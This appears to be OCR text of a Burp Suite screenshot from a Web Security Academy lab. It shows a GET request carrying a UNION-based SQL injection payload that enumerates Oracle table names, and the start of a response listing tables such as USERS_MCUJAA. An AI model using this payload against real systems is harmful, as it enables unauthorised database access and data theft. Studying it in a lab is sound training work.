 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=
Food+%26+Drink'+UNION+SELECT+table_name,+NULL+FROM+all_tables-- HTTP/2
2 Host: 0a83004004f30a2a80c74ec30013003b.web-security-academy.net
3 Cookie: session=hzx6jIvSKYnf2E7SNjzCanTvdoWgPeXi
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
Response
Pretty Raw Hex Render Hackvertor
Brain Power.
</td>
285 </tr>
286 <tr>
287 <th>
TABLE_PRIVILEGE_MAP
</th>
288 </tr>
289 <tr>
290 <th>
USERS_MCUJAA
</th>
291 </tr>
292 <tr>
293 <th>